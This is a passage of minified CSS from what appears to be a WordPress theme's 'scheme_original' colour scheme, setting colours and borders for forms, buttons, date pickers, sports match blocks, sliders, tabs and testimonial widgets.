input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{color:#8a8a8a;background-color:#f2f2f2;border-color:#f2f2f2}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{color:#333;background-color:#f2f2f2;border-color:#d7d8d8}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#84c54e;background-color:#fff}.scheme_original #buddypress .activity .activity-item:nth-child(2n+1){background-color:#f6f5f2}.scheme_original.vc_row{background-color:#fff}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#f6f5f2!important}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#0f0f0f!important}.scheme_original .booking_month_navigation_button_custom:hover{color:#ffffff!important;background-color:#ff7e27!important}.scheme_original #learndash_next_prev_link>a{color:#fff;background-color:#84c54e}.scheme_original #learndash_next_prev_link>a:hover{background-color:#ff7e27}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#ff7e27}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#424242}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#d8d8d8}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer .ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#8a8a8a}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#333}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#d8d8d8}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6;background-color:#f6f5f2}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#84c54e;border-color:#84c54e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff;background-color:#84c54e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#ff7e27;border-color:#ff7e27}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#ff7e27}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#d8d8d8}.scheme_original .sc_audio{background-color:#84c54e}.scheme_original .sc_audio .sc_audio_author_by{color:#333}.scheme_original .sc_audio .sc_audio_title,.scheme_original .sc_audio .sc_audio_author_name{color:#fff}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-volume-button .mejs-volume-slider,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#8a8a8a!important}.scheme_original .mejs-container,.scheme_original .mejs-embed,.scheme_original .mejs-embed body,.scheme_original .mejs-container .mejs-controls{background-color:#fff;border-color:#d8d8d8}.scheme_original .mejs-container .mejs-controls .mejs-time{color:#8a8a8a}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#f6f5f2}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(117,117,117,.1)!important}.scheme_original .mejs-container .mejs-controls .mejs-fullscreen-button,.scheme_original .mejs-container .mejs-controls .mejs-volume-button,.scheme_original .mejs-container .mejs-controls .mejs-playpause-button{background:transparent!important}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#84c54e;color:#fff}.scheme_original input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_original button:not([class*="sc_button_hover_"]):hover,.scheme_original .sc_button.sc_button_style_filled:hover{background-color:#ff7e27;color:#fff}.scheme_original .sc_button.sc_button_style_filled:hover{background-color:#ff7e27!important;color:#ffffff!important}.scheme_original .sc_button.sc_button_style_border{border-color:#84c54e;color:#84c54e}.scheme_original .sc_button.sc_button_style_border:hover{border-color:#ff7e27!important}.scheme_original .sc_button.sc_button_style_filled2{background-color:#ff7e27;color:#fff}.scheme_original .sc_button.sc_button_style_filled2:hover{background-color:#84c54e;color:#fff}.scheme_original .sc_button.sc_button_style_filled3{background-color:#ffe400;color:#333}.scheme_original .sc_button.sc_button_style_filled3:hover{background-color:#ff7e27;color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#84c54e;border-color:#84c54e;color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#f6f5f2}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#f6f5f2}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;background-color:#84c54e}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#ff7e27}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#333}.scheme_original .sc_call_to_action_accented{color:#fff;background-color:#84c54e}.scheme_original .sc_call_to_action_style_2{background-color:#f6f5f2}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_original .sc_call_to_action_accented .sc_item_button>a{color:#333}.scheme_original .sc_chat:after{background-color:#f6f5f2;border-color:#ddd}.scheme_original .sc_chat_inner{color:#757575;background-color:#f6f5f2;border-color:#ddd}.scheme_original .sc_chat_inner a{color:#ffe400}.scheme_original .sc_chat_inner a:hover{color:#ff7e27}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;background-color:rgba(51,51,51,.8)}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#84c54e}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#84c54e}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item>label{color:#333}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{border-color:#f2f2f2;background-color:#f2f2f2}.scheme_original .sc_form_select_container{background-color:#f2f2f2}.scheme_original .sc_form .picker{color:#8a8a8a;border-color:#f2f2f2;background-color:#f2f2f2}.scheme_original .picker__month,.scheme_original .picker__year{color:#333}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#8a8a8a}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#333}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#acb4b6}.scheme_original .sc_form table.picker__table th{color:#fff;background-color:#84c54e}.scheme_original .sc_form .picker__day--infocus{color:#333}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#333;background-color:#f2f2f2}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#acb4b6}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6;background-color:#f2f2f2!important}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:before,.scheme_original .sc_form button:focus{border-color:#84c54e}.scheme_original .sc_form .picker__button--close:before{color:#84c54e}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#ff7e27}.scheme_original .sc_form .picker__footer{border-color:#f2f2f2}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#8a8a8a}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#333;background-color:#f2f2f2!important}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#acb4b6;background-color:#f2f2f2;border-color:#f2f2f2}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6}.scheme_original .sc_form .picker__list-item{color:#8a8a8a;border-color:#f2f2f2}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#333;background-color:#f2f2f2;border-color:#d7d8d8}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6;background-color:#f2f2f2;border-color:#f2f2f2}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#84c54e}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#ddd;background-color:#f6f5f2}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#84c54e}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#84c54e}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#84c54e}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#84c54e}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#333}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#84c54e}.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#ff7e27}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#ffe400;background-color:#f6f5f2}.scheme_original .sc_events_item .sc_events_item_title a{color:#84c54e}.scheme_original .sc_events_item .sc_events_item_title a:hover{color:#ff7e27}.scheme_original .sc_events_item .sc_events_item_readmore{background-color:#84c54e;color:#fff}.scheme_original .sc_events_item .sc_events_item_readmore:hover{background-color:#ff7e27;color:#fff}.scheme_original .sc_events_style_events-1 .sc_events_item{background-color:#fff;color:#8a8a8a}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#d8d8d8}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#84c54e;color:#fff}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#d8d8d8}.scheme_original .sc_googlemap_content{background-color:#fff}.scheme_original .sc_highlight_style_1{background-color:#84c54e;color:#fff}.scheme_original .sc_highlight_style_2{background-color:#ff7e27;color:#fff}.scheme_original .sc_highlight_style_3{background-color:#f6f5f2;color:#757575}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#ffffff!important;background-color:#84c54e!important}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#84c54e;border-color:#84c54e;color:#fff}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#84c54e;background-color:#fff}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:#333}.scheme_original .sc_infobox.sc_infobox_style_regular{background-color:#84c54e}.scheme_original .sc_intro_inner .sc_intro_subtitle{color:#fff}.scheme_original .sc_intro_inner .sc_intro_title{color:#fff}.scheme_original .sc_intro_inner .sc_intro_descr,.scheme_original .sc_intro_inner .sc_intro_icon{color:#fff}.scheme_original .sc_list a{color:#ff7e27}.scheme_original .sc_list a:hover{color:#84c54e}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon{color:#84c54e}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#333}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#ff7e27}.scheme_original .sc_line{border-color:#d8d8d8}.scheme_original .sc_line .sc_line_title{color:#333;background-color:#fff}.scheme_original .match_block .player_country{background-color:#84c54e;color:#fff}.scheme_original .match_block .player_name a{color:#0f0f0f;background-color:#f6f5f2}.scheme_original .match_block .player_name a:hover{color:#fff;background-color:#84c54e}.scheme_original .match_block .match_score{color:#0f0f0f;background-color:#f6f5f2}.scheme_original .match_block .match_category a{color:#8a8a8a}.scheme_original .match_block .match_category a:hover,.scheme_original .match_block .match_date{color:#84c54e}.scheme_original .post_item_colored .match_date{color:#84c54e}.scheme_original .matches_hover>a:after{background-color:rgba(132,197,78,.3)}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{background-color:#84c54e;color:#fff}.scheme_original .sc_matches_next h2,.scheme_original .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_original .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_original .sc_match_date{background-color:#fff;color:#ff7e27}.scheme_original .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(66,66,66,.5)}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#84c54e}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#424242}.scheme_original .post_item_single_players .post_title:after{background-color:#84c54e}.scheme_original .post_item_single_players .player_info span{color:#333}.scheme_original .sc_player .sc_player_info .sc_player_title a{color:#333}.scheme_original .sc_player .sc_player_info .sc_player_club,.scheme_original .sc_player .sc_player_info .sc_player_title a:hover{color:#84c54e}.scheme_original .sc_player .sc_player_info{border-color:#84c54e}.scheme_original .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(132,197,78,.8)}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;border-color:#fff}.scheme_original .post_item_colored .player_info{color:#84c54e}.scheme_original .sc_players_table table tr .country{color:#acb4b6}.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(66,66,66,.5)}.scheme_original .sc_players_table.style_2 .sc_table td{border-color:#fff}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#333}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#333;background-color:#fff}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;background-color:#84c54e}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#8a8a8a;border-color:#d8d8d8}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#333}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#84c54e}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#333}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#84c54e}.scheme_original .popup_menuitem>.sc_menuitems_wrap{background-color:#fff}.scheme_original .sc_popup:before{background-color:#84c54e}.scheme_original .sc_price .sc_price_currency,.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price .sc_price_penny{color:#333}.scheme_original .sc_price .sc_price_info{color:#acb4b6}.scheme_original .sc_price_block{color:#fff}.scheme_original .sc_price_block .sc_price_block_link .sc_button:before,.scheme_original .sc_price_block .sc_price_block_link .sc_button{color:#333}.scheme_original .sc_price_block .sc_price_block_link .sc_button:hover:before,.scheme_original .sc_price_block .sc_price_block_link .sc_button:hover{color:#fff}.scheme_original .sc_price_block{background-color:#424242}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_money *{color:#84c54e}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_money *{color:#ffe400}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#ff7e27}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#84c54e}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#ffe400}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#ff7e27}.scheme_original .sc_price_block .sc_price_block_link .sc_button:hover{background-color:#ff7e27!important}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:#84c54e!important}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{background-color:#84c54e;color:#fff}.scheme_original .sc_promo_block .sc_promo_descr{color:#fff}.scheme_original .sc_promo_title{color:#fff}.scheme_original .sc_promo_descr{color:#fff}.scheme_original .sc_promo .sc_promo_button .sc_button{background-color:#fff;color:#333}.scheme_original .sc_recent_news_header{border-color:#333}.scheme_original .sc_recent_news_header_category_item_more{color:#84c54e}.scheme_original .sc_recent_news_header_more_categories{border-color:#ddd;background-color:#f6f5f2}.scheme_original .sc_recent_news_header_more_categories>a{color:#ffe400}.scheme_original .sc_recent_news_header_more_categories>a:hover{color:#ff7e27;background-color:#424242}.scheme_original .sc_recent_news .post_counters_item,.scheme_original .sc_recent_news .post_counters .post_edit a{background-color:#f6f5f2}.scheme_original .sidebar .sc_recent_news .post_counters_item,.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_original .sc_recent_news .post_counters .post_edit a{color:#0f0f0f}.scheme_original .sc_recent_news_style_news-magazine .post_accented_border{border-color:#d8d8d8}.scheme_original .sc_recent_news_style_news-excerpt .post_item{border-color:#d8d8d8}.scheme_original .sc_section_inner{color:#8a8a8a}.scheme_original .sc_services_item .sc_services_item_readmore{color:#333}.scheme_original .sc_services_item .sc_services_item_readmore span{color:#84c54e}.scheme_original .sc_services_item .sc_services_item_readmore:hover,.scheme_original .sc_services_item .sc_services_item_readmore:hover span{color:#ff7e27}.scheme_original .sc_services_style_services-1 .sc_services_item .sc_services_item_title,.scheme_original .sc_services_style_services-1 .sc_services_item .sc_services_item_title a{color:#84c54e}.scheme_original .sc_services_style_services-1 .sc_services_item .sc_services_item_title a:hover{color:#ff7e27}.scheme_original .sc_services_style_services-2 .sc_services_item_title a{color:#84c54e}.scheme_original .sc_services_style_services-2 .sc_services_item_title a:hover{color:#ff7e27}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{color:#84c54e;border-color:#84c54e}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{color:#fff;background-color:#84c54e}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#84c54e;background-color:#fff}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#84c54e}.scheme_original .sc_services_style_services-4 .sc_icon{color:#fff;background-color:#84c54e}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#333}.scheme_original .sc_services_style_services-4 a:hover .sc_icon,.scheme_original .sc_services_style_services-4 .sc_icon:hover{background-color:#ff7e27}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#84c54e}.scheme_original .sc_services_style_services-5 .sc_icon{border-color:#84c54e}.scheme_original .sc_services_style_services-5 .sc_icon{color:#84c54e}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{background-color:#84c54e}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{color:#fff}.scheme_original .sc_scroll_controls_wrap a{background-color:#84c54e;color:#fff}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(132,197,78,.8)}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff;background-color:#ff7e27}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#84c54e}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#f6f5f2}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#f6f5f2}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#84c54e}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#ff7e27}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#333}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#84c54e}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#333}.scheme_original .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label{color:#fff}.scheme_original .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total{color:#84c54e}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count{color:#ffe400}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#fff}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#84c54e}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;background-color:#84c54e}.scheme_original .sc_slider_controls_wrap a{color:#d8d8d8;border-color:#d8d8d8;background-color:#fff}.scheme_original .sc_slider_controls_wrap a:hover{color:#fff;border-color:#84c54e;background-color:#84c54e}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#333}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(132,197,78,.8)!important}.scheme_original .sc_slider_pagination.widget_area .post_item+.post_item{border-color:#d8d8d8}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(246,245,242,.8)}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#d8d8d8}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#84c54e;background-color:#84c54e}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#0f0f0f}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#757575}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#f6f5f2!important}.scheme_original .sc_socials.sc_socials_type_icons a{color:#acb4b6;border-color:#acb4b6}.scheme_original .sc_socials.sc_socials_type_icons a:hover{color:#84c54e;border-color:#84c54e}.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#f6f5f2}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#333;border-color:#d8d8d8}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#84c54e}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#84c54e}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#d8d8d8}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#84c54e;background-color:#84c54e;color:#fff}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#84c54e}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#333}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#ff7e27}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#84c54e}.scheme_original .sc_team_style_team-3 .sc_team_item_info{border-color:#84c54e;color:#8a8a8a}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff;border-color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff;border-color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(132,197,78,.8)}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;border-color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#84c54e;border-color:#84c54e}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;background-color:rgba(51,51,51,.8)}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#84c54e}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_original .sc_testimonials{color:#8a8a8a}.scheme_original .sc_testimonial_author_name{color:#333}.scheme_original .sc_testimonial_position_position{color:#acb4b6}.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#acb4b6}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#84c54e}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fff}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#84c54e}.scheme_original .sc_testimonials .sc_slider_pagination_wrap span:hover,.scheme_original .sc_testimonials .sc_slider_pagination_wrap span.swiper-pagination-bullet-active{background-color:#333}.scheme_original .sc_title_icon{color:#84c54e}.scheme_original .sc_title_underline::after{border-color:#84c54e}.scheme_original .sc_title_divider 